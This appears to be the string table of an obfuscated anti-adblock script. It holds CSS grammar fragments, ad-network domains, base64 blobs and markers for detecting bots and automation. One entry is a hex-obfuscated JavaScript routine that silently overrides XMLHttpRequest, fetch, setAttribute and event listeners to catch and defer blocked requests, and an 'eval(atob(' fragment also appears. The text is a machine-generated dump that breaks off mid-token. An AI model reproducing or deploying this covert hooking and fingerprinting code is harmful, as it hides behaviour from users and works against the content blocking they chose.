[","Missed `structure` field in `","stickyads","warn","<relative-real-selector>#","cqi","ident-token","prependData","PerformanceEntry_name","clip-path","&error=","Terminate - not allowed running in iframe","text-ad","peek","body > div > span > div","startOffset","<'margin-left'>{1,2}","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx",":after","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Semicolon or block is expected","Blocked prebid request for ","normal|spell-out||digits||[literal-punctuation|no-punctuation]","shouldNegotiateAds","ad-score.com","none|<transform-list>","def",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ','[id^="gpt_ad_"]',"__rgst_cb","openx.net","scorecardresearch.com","botd","expires","i|s",'meta[http-equiv="Content-Security-Policy"]',"slotRenderEnded","ad\\.doubleclick\\.net|static\\.dable\\.io","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","LayerList","191061bBdQjg","number","   ","versions","ignore|stretch-to-fit","keepOriginalAcceptableAds","Destroying blocked slots : ","func","POST","cqb","width not set properly",'[id^="div-gpt-"]',"sn-","insurads.com","sizes"," iterations","ay.delivery","<'inset-block'>","auto|none","ids","auto|none|<dashed-ident>|<scroll()>|<view()>","bricks-co.com","adsdk.microsoft.com","GET","ZGdnbg==","nextCharCode","throw new Error();","crios","hadronid.net","parseFromString","target","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","string-token","api.assertcom.de","pubstack","inherit","<'right'>","Parentheses","<line-style>{1,4}","https://fb.css-load.com","HTMLFormElement_action","uBO:","pmdstatic.net","document.querySelectorAll","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","asin( <calc-sum> )","bad-url-token","nhn","Advertisement","visible|hidden","3lift.com","https://prg.smartadserver.com/prebid/v1","Unsupported version: ","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","viously.com","MessageEvent","Navigator","<url>|none","eat","yieldmo.com","find","<number-one-or-greater>","iframe negotiate: onLoad, elapsed: ","encodeUrl","div#contents","-1000px","getLocationFromList","apcnf","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","iframe message timeout","delete","padding-top","url(","_selenium","MSG_ACK_INVISIBLE","cloudfront.net","src","normal|<string>","none|left|right|both|inline-start|inline-end","regexp-test","upright|rotate-left|rotate-right","Type","node","adngin-","https://www.google.com","MozAppearance","setHTMLUnsafe","2468997VvLwde","chained|none","allowRunInIframe","onetrust.com","http://127.0.0.1","ads","listenerId","isAbsolute","none|[weight||style||small-caps||position]","https://static.dable.io/dist/plugin.min.js","<page-margin-box-type> '{' <declaration-list> '}'","allowInterstitial","Invalid reserved state: ","adunit","none|<shadow>#","appendChild","none|<url>","Integrity check failed: ","undertone.com","item doesn't belong to list","Blocked prebid request error for ","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<mf-plain>|<mf-boolean>|<mf-range>","shift","isAdblockUser","img_","[<type-selector>? <subclass-selector>*]!","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","false|true","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","Blob","edg/","Element_ariaLabel","the-ozone-project.com","pbjsList","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","JSON","Wrong node type `","reportToSentry","token","[<length>|<number>]{1,4}","[<age>? <gender> <integer>?]","indexOf","&height=","plugins","normal|small-caps","auto|wrap|nowrap","encodedBodySize","adfarm1.adition.com","margin-right","walk","[<bg-layer> ,]* <final-bg-layer>","browserEngineKind","Timed out waiting for consent readiness","<mf-name> : <mf-value>","gpt-ima-adshield","defineProperty","botKind","evalLength","stringify","auto|<integer>","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","1505kVORcz","Exception occurred in hooked function ","opr","<length>|auto","http://","media-amazon.com","thebrighttag.com","as_adblock","<target-counter()>|<target-counters()>|<target-text()>","block","$1   ","trim","image( <image-tags>? [<image-src>? , <color>?]! )","MessageEvent_data","Failed to decode protect-id: id is empty","[auto? [none|<length>]]{1,2}","getPrototypeOf","thread-","keepalive","[object Date]","upload","get ","var( <custom-property-name> , <declaration-value>? )","` in `","nodeType","intentiq.com","display","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","CSSStyleSheet_replaceSync","blur( <length> )","auto|bullets|numbers|words|spell-out|<counter-style-name>","nightmarejs","sparteo.com","idx","iframe negotiate msg: ","phantomjs","securepubads.g.doubleclick.net","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","\n  --------","naver","inventoryId","<symbol> <symbol>?","loc","https://consent.programme-tv.net","ayads.co","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","bounceexchange.com","domAutomation","gblpids","<html","ad.as.amanad.adtdp.com","window.Notification is undefined","TopLevelCss","getElementsByClassName","URLSearchParams","drag|no-drag","cqmin","/gpt/setup","webkitResolveLocalFileSystemURL","RTCEncodedAudioFrame","linear|<cubic-bezier-timing-function>|<step-timing-function>","detections","calledSelenium","SECSSOBrowserChrome","auto|never|always","http","document.documentElement.clientWidth, clientHeight","CSSStyleDeclaration_getPropertyValue","auto|smooth","cqh","<body","Unknown property","none|mandatory|proximity","random","8573741755808484570000","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<'text-wrap-mode'>||<'text-wrap-style'>","auto|<length>","data-meta","Document_querySelector","worldhistory.org","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","bidsBackHandler","notifications","findDeclarationValueFragments","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","advertisement-holder","<combinator>? <complex-real-selector>","[first|last]? baseline","Google","matchAtrulePrelude","lvw","HTMLLinkElement_as","<'flex-basis'>","Percent sign is expected","urlFilter","aditude","INVENTORY_FRAME","s0.2mdn.net","tagNameFilter","inset?&&<length>{2,4}&&<color>?","element-attributes","ima://","cache_adblock_circumvent_score","https://s.teag.ad-shield.io/2/857374/analytics.js","auto|<length>|<percentage>","MatchOnceBuffer","https://ib.adnxs.com/ut/v3/prebid","combo","main_richload","em5iZw==","[<function-token> <any-value>? )]|[( <any-value>? )]","<shape-box>|fill-box|stroke-box|view-box","secure","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","slot","useragent","no-cache","pn.ybp.yahoo.com","8575610JUooaY","ad.doorigo.co.kr","Exception occurred in hooked property ","call","tan( <calc-sum> )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","matrix( <number>#{6} )","Hash","skipUntilBalanced","as_skip","start|end|center|stretch","edl","parseValue","dotted|solid|space|<string>","; SameSite=Lax","cross-fade( <cf-mixing-image> , <cf-final-image>? )","row|row-reverse|column|column-reverse","in2w_key","placeholder-slot","findAll","butt|round|square","window.parent.document.domain;","rule","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","/\\r\\n/g","abgroup","iframe negotiate: configure message timeout: ","getUserIds","script_abort","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Brackets","Neither `enter` nor `leave` walker handler is set or both aren't a function","Function","localStorage","criteo.com","<'max-width'>","() => version","normal|strong|moderate|none|reduced","<number>|<angle>","[src*=","s2s.t13.io","__driver_evaluate","x-frame-height","none|[<number>|<percentage>]{1,3}","publisherId","params","selectorText","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","adClosed","ric","adform.net","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","dump","SYN_URG","matchProperty","HTMLAnchorElement_host","expression","sourceMap","[AdShield API] All cmds executed, ready for new cmds","<composite-style>#","getSetCookie","distinctiveProps","atrule","XMLHttpRequest_responseURL","__gpp not found within timeout","3rd-party xhr unexpected response","break-walk","seedtag.com","reserved1Output","auto|<position>","cachedResultIsInAdIframe","deg","Selector is expected",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"ellipse( [<shape-radius>{2}]? [at <position>]? )","comma","dvi","name","eventId=","setTargetingForGPTAsync","<single-animation-direction>#","feature","CSSMozDocumentRule","generatedColumn","() { [native code] }","log( <calc-sum> , <calc-sum>? )","none|<dashed-ident>#",'<div class="CAN_ad">',"<'align-items'> <'justify-items'>?","reason","assign","Url or Function is expected","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","stats.wp.com","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","(function(){","yandex.com","<url> <decibel>?|none","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Dimension","getName","text","parseString","originalLine","last_bfa_at","XMLHttpRequest_response","Terminate - memory limit threshold","navigator.plugins.length is undefined","getWriter","supports","Identifier or asterisk is expected","Load stylesheet results: ","as_parent","<any-value>","Number","window.process is","reload","_prototype","_as_injected_functions","urlParse","Destroying interstitial slots : ","defaultView","cookielaw.org","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","encodeURI","createSingleNodeList","Script","requestBids","js-tag.zemanta.com",":before","Array","replaceScriptElementAsync","gpt-adpushup","baseURI","cache_is_blocking_ads","https://tlx.3lift.com/header/auction","url","contains","advertisement__label","/detect/script-block/script-blocked-checker","mimeTypesConsistent","__isProxy","Favicon loading failed. Media negotiations will be suppressed.","hooking started without preframe hooking",".setPAAPIConfigForGPT","https://bidder.criteo.com/cdb","dable-tdn","reduceRight","<'border-bottom-right-radius'>","cs.lkqd.net","clientHeight","kargo.com","hsl|hwb|lch|oklch","join","prompt","[Profile Handler]","is_admiral_active","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","addModule","flat","sddan.com","Generator is already executing.","getElementById","bind","method","sentrySampleRatio",'" is expected',"zemanta.com","_Selenium_IDE_Recorder","[<filter-function>|<url>]+","auto|both|start|end|maximum|clear","htlb.casalemedia.com","abs( <calc-sum> )","rfihub.com","Date","appVersion","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","none|<angle>|[x|y|z|<number>{3}]&&<angle>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","rest","<bg-position>#","Forward report url to engineers","<frequency>|<percentage>","[<length-percentage>|left|center|right]#","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","file","https://static.criteo.net/js/ld/publishertag.prebid.js","<shape>|auto","basename","ad.360yield-basic.com","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","CDO-token","HTMLIFrameElement","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","revert","<ident>","translate( <length-percentage> , <length-percentage>? )","cmVzZXJ2ZWQySW5wdXQ=","normal|<length-percentage>","ad-placeholder","/pcs/activeview?","position","kind","<'opacity'>","[contextual|no-contextual]","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Element_matches","autobild.de","skin_wrapper","context","set-cookie","math-random","saturate( <number-percentage> )","onorientationchange","content","s.amazon-adsystem.com","base[href]","port1","ot-","webdriverio","IFrame","eval(atob('","<header","Symbol","media.net","innerWidth","decorate","https://pbs.nextmillmedia.com/openrtb2/auction","partitioned","wrong googletag.pubads()","ADNXSMediation","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","logs-partners.coupang.com","/negotiate/v4/xhr?passcode=","idRegex","https://html-load.com","createSession","<font-stretch-absolute>","/negotiate/v3/iframe?passcode=","exports","performance_gpt_ad_rendered","none|element|auto","elementFromPoint"," is blocked.","CSSPrimitiveValue","inventory_id","Boolean","adshield-api","push","webGL","tagName","nthChildOf","https://ads.yieldmo.com/exchange/prebid","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","include","custom-ident","__webdriver_unwrapped","Terminate - as_test is not present (checked URL param and LocalStorage)","<urange>#","HTMLAnchorElement_ping","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","__fxdriver_evaluate","prev","lookupNonWSType","installedModules","Terminate - keep original acceptable ads","lngtdv.com",".gamezop.com"," not an object","590484Yucewe","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","scanNumber","body > div > span","adroll.com","[above|below|right|left]? <length>? <image>?","https://cmp.autobild.de","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","sent","setSource","Comment","as-check-script-blocked","Exception occurred in proxy property get ","Element.remove","mfadsrvr.com","document.querySelector","_blank","<mf-name>","SyntaxError","Unknown type","gpt-adingo","noktacom.rtb.monetixads.com","out_of_page","cmVzZXJ2ZWQy","MSG_ACK_VISIBLE","fmget_targets","language","sort","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","kueezrtb.com","[<'animation-range-start'> <'animation-range-end'>?]#","length","<length-percentage>&&hanging?&&each-line?","allow-scripts","/cdn/adx/open/integration.html","PTZhMEc+UE9vMzdudj94JjFgXTJ0","mixed|upright|sideways","<'width'>","protectUrlContext","getNode","Too many hex digits","[common-ligatures|no-common-ligatures]","w2g","Headers","[<integer [0,∞]> <absolute-color-base>]#","not expected type of fetch Request: ","webdriver","sendXHR","https://btlr.sharethrough.com/universal/v1","matches","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?",".umogames.com","<media-query-list>","stickyadstv.com","static-cdn.spot.im","pb_","<'inset-block-end'>","airtory.com","findLastIndex","<transform-function>+","adv-","__fxdriver_unwrapped","/negotiate/v4/fetch?passcode=","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","test","Blocked slot define: [","initInventoryFrame","e-planning.net","['~'|'|'|'^'|'$'|'*']? '='","step-start|step-end|steps( <integer> [, <step-position>]? )","Identifier or parenthesis is expected","eatIdent","<feature-type> '{' <feature-value-declaration-list> '}'","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","window.external is undefined","linear|radial","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","r2b2.cz","shouldHookDomContentLoadedLateListeners","response","turn","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","ads_","[object Reflect]","$cdc_asdjflasutopfhvcZLmcf","fo2nsdf","recovery_adm_gpt_request","<single-animation-timeline>#","Combinator is expected","visibility","ad.gt","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","webkitTemporaryStorage","BotDetector.detect can't be called before BotDetector.collect","mode","immediate","normal|<try-size>","[<length>{2,3}&&<color>?]","function","[shorter|longer|increasing|decreasing] hue","textAd","decodeURI","optidigital.com","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","__nightmare","ac-","[left|right]||[top|bottom]","c.appier.net","fill","attributionsrc=","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","opacity","cdn.adapex.io","<integer>&&<symbol>","cnlwYQ==","[auto|block|swap|fallback|optional]","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","webkit","Date.now is not a number","6d29821e","encodeId","<absolute-size>|<relative-size>|<length-percentage>","clickiocdn.com","AS-ENCODED-VAL","api.rlcdn.com","systemLanguage","no purpose 1 consent","skimresources.com","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","https:","script_onerror","beforeunload","normal|<length>","https://t.html-load.com","( <declaration> )","psts","version","Declaration","urlRegexes","MAIN","declarators","MediaQuery","urlGenerate",'" is not in the set.',"sequentum","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","truvidplayer.com","isElementDisplayNoneImportant","center|start|end|self-start|self-end|flex-start|flex-end",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"appendData","Failed to fetch","container","start|end|left|right|center|justify|match-parent","monitoring","minutemedia-prebid.com","closed","selectorList","config","ownKeys","Number sign is not allowed","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","prevUntil","adshield-native","insertRule","enjgioijew","adm","height","syntax","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","limit","article","Css","ins.adsbygoogle","throwError","none|vertical-to-horizontal","internet_explorer","<!DOCTYPE 